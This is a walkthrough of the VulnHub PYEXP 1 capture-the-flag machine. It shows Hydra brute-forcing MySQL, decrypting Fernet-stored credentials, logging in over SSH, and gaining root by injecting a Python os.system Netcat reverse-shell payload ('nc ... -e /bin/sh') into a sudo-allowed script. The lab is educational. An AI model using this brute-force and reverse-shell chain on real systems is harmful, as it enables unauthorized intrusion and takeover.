PYEXP 1: VulnHub CTF walkthrough
In this article, we will solve a capture the flag (CTF) challenge posted on the VulnHub website by an author named 0xatom. As per the description given by the author, this is a medium-level CTF and involves python functions knowledge to solve this. The target of the CTF is to get root access to the machine and read the flag files. You can check my previous articles for more CTF challenges.
I have provided a downloadable URL for this CTF. You can download the machine and run it on VirtualBox.
https://download.vulnhub.com/pyexp/pyexpvm.zip
The torrent downloadable URL is also available for this VM and has been added in the reference section.
Please note: For all these machines, I have used Oracle VirtualBox to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.

What should you learn next?
The steps
The summary of the steps required in solving this CTF is given below:
- Getting the target machine IP address by running the VM
- Getting open port details by using the Nmap Tool
- Launching Brute-forcing on MySQL port with Hydra
- Logging in into the SSH and getting the Flags
The walkthrough
Step 1
The first step to solving any CTF is identifying the target machine's IP address; since we are running a virtual machine on the same network, we can identify the target machine's IP address by running the Netdiscover command. However, for this CTF, we do not need to run the Netdiscover as the IP address was automatically assigned by the DHCP and visible on the login screen as follows: [CLICK IMAGES TO ENLARGE]
The target machine IP address is 192.168.1.18, and I will be using 192.168.1.14 as an attacker IP address.
Note: The target machine IP address may differ in your case, as the network DHCP assigns it.
Step 2

Now that we have the target machine IP address, the next step is to find out the open ports and services available on the device. I ran an Nmap full-port scan on the target machine. The Nmap results can be seen in the following screenshot.
Command Used: << namp 192.168.1.18 -p- -sV >>
The Nmap output shows two ports on the target machine that have been identified as open. In the Nmap command, we used the ‘-sV’ switch for version enumeration. We also used the ‘-p-’ option for a full port scan. It tells Nmap to conduct the scan on all the 65535 ports on the target machine. By default, Nmap conducts the scan only on known 1024 ports. So, it is essential to perform a full port scan during the pentest or solving the CTF for maximum results.
However, in our case, we can see that ports 1337 and 3306 are open through which SSH and MYSQL services are running simultaneously. The above scan also provides us further information about the running versions that may be useful for us in the later stages.
So, let’s start exploring the target machine further through these ports.
Step 3

Let’s start the enumeration with port 3306, which is the MySQL service port. We began with brute-forcing into the port with the username ‘root’. For this, we used a password brute-forcing tool named ‘hydra’, which is used to brute force using a default wordlist ‘rockyou.txt’; this can be seen in the screenshot given below.
hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.1.18 MySQL
As we can see above, the scan was successful, and we could extract the password for the root user; the password is prettywoman. Let us use these credentials to login into the database as the root user. This can be seen in the following screenshot.
<< mysql -u root -h 192.168.1.18 -p >>
As we can see above, the login was successful. After that, we tried to run a few system commands through MariaDB, but none could work. As we know that the SSH port was also open, so we tried the same username and password for SSH login, but it could not work. So, it will not be easy; we explored the database for a further clue into the target machine.
Command Used: << select * from fernet >>

In the database, we found a table entry which was possible credentials and key to something. At first look, it seems encoded, so we tried to decode it using various algorithms, but it did not provide any clear-text output. When we closely looked at the string, we found that it is encrypted, and the encryption key is also given. As of now, we could not identify the type of encryption. We also noticed that the table name was unusual. We searched it on google and found that ‘fernet’ is an encryption algorithm, and we also found an online website that can decrypt the data.
Password: lucy:wJ9`”Lemdv9[Few-
The decryption took some time on the website, and we finally found the clear-text string with the username and password. The credentials are given below.
- Username: lucy
- Password: wJ9`"Lemdv9[FEw-
In the next step, we will use these credentials to login into the SSH.
Step 4
Let us use these credentials to login into SSH on the target machine. This can be seen in the screenshot given below.
Command Used: << ssh lucy@192.168.1.18 >>
We started with information gathering about the target system. The login credentials worked, and we are now successfully logged into the target machine as user ‘lucy.’ As we know that the goal is to gain root access, let’s figure out ways and loopholes to escalate user privileges. The commands used for this purpose can be seen below.
Command Used:
- << cat /etc/issue >>
- << uname -a >>
The above screenshot shows the identified kernel and operating system versions on the target machine. We searched over Google for an available exploit, but nothing interesting could be found. We kept on exploring the target machine for further clues. We found our first user flag in the current directory, which can be seen in the following screenshot.
Command Used: < <cat user.txt >>
The user flag was named ‘user.txt’, which was read using the cat command. Now, we must find one last flag for which we need to gain root privileges. In the following screenshot, we can see the current user privilege on the target machine.
Command Used: << sudo -l >>
We used the ‘sudo –l’ command to check the current user privileges and found that the user ‘lucy’ has permissions to run python commands on the target machine. The permissions were limited to ‘exp.py’ file in the opt directory. Let us check the file contents.
Command Used: << cat /opt/exp.py >>
As shown in the following screenshot, the file can execute user-provided input on the target machine. We can provide any command through the file to be executed on the target machine. Before preparing a payload, let’s verify the file user privilege and permissions.
Command Used: << ls -l >>

We prepared a Netcat reverse shell payload to receive incoming connections on our attacker machine. We then configured Netcat on our attacker machine to receive incoming connections through port 1234, which is mentioned in the payload. The command used and payload can be understood in the following screenshot.
Command Used:
- << nc -lvp 1234 >>
- << sudo -u root /usr/bin/python2 /opt/exp.py >>
- << __import__('os').system('nc 192.168.1.25 1234 -e /bin/sh'); >>
In the above screenshot, the first step is to execute the python file on the target machine then we added the payload. The technique was successful as we gained root access to the target machine through a Netcat connection. After that, we searched for the root flag to complete the challenge.
Command Used: << cat /root/root.txt >>

What should you learn next?
The root flag could be easily found as it was present in the root directory on the target machine.
This completes the challenge. I hope you enjoyed solving this machine with us!
Sources:
Pyexp, VulnHub https://www.vulnhub.com/entry/pyexp-1,534/
Pyexp, VulnHub https://download.vulnhub.com/pyexp/pyexpvm.zip
Pyexp, VulnHub https://download.vulnhub.com/pyexp/pyexpvm.zip.torrent


